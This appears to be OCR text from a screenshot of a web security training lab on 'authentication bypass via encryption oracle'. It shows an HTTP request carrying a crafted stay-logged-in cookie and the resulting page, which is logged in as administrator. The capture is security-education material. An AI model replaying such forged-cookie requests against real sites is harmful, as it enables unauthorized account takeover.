 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0a8d00f10474d59c81ca0cd900760063.web-security-academy.net
3 Cookie: stay-logged-in=
W0Qhvki0tOhz7V7DD4c7gUE5MQ%2fKEsTNpdy4UQnWdyE%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8d00f10474d59c81ca0cd900760063.web-security-acade
my.net/post?postId=7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Sec
Academ
Authentication
bypass via
encryption
oracle
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email